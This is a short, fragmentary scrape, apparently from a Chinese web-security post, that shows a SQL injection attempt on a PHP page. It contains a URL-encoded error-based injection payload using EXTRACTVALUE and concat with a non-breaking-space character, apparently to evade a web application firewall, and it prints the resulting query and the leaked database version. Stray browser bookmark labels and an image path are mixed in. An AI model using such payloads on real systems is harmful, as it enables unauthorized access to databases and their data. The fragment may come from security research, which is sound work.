 /edata.p
/edata.php?id=1%20AND%20EXTRACTVALUE(1,concat%a0(%22\bs%22,version()))
应用 WAF运维 SEC运维 Python语言 漏洞信息库 Android安全 正则表达式 代码审计 安全圈 百度内网 内网wiki » 其他书签
sucess
select name,id from user where id=1 AND EXTRACTVALUE(1,concat�("\bs",version()))
XPATH syntax error: 's5.5.42-log'